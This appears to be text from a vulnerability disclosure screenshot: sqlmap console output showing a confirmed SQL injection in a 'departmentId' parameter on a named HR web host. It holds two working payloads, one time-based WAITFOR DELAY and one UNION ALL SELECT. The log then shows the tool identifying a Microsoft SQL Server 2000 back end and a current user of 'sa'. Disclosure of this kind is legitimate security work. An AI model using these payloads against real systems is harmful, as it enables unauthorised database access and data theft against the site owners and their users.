 管理员: sqlmap
Payload: onlyView=true&vTitle=&departmentId=';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: onlyView=true&vTitle=&departmentId=' UNION ALL SELECT CHAR(113)+CHA
R(113)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(117)+CHAR(72)+CHAR(112)+CHAR(80)+CHAR(1
16)+CHAR(121)+CHAR(110)+CHAR(105)+CHAR(81)+CHAR(97)+CHAR(113)+CHAR(106)+CHAR(106
)+CHAR(122)+CHAR(113),NULL,NULL,NULL--
---
[14:08:44] [INFO] testing Microsoft SQL Server
[14:08:45] [INFO] confirming Microsoft SQL Server
[14:08:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:08:46] [INFO] fetching current user
current user:    'sa'
[14:08:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hr.dsdx.com'
[*] shutting down at 14:08:46
www.wooyun.org
C:\Python27\sqlmap>